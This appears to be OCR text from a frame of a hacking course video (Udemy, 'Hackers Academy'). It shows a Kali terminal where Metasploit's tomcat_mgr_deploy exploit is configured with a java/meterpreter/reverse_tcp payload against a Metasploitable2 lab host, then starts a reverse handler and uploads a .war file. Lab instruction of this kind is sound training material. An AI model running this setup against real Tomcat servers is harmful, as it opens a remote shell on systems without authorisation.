 Applications Places Terminal Wed 07:20 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Metasploitable2
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOST 192.168.190.145 yes The target address
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.190.146 yes The listen address
LPORT 4444 yes The listen port
HACKERS ACADEMY
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.190.146:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6082 bytes as MNJAnABQqd8DEC.war ...
Udemy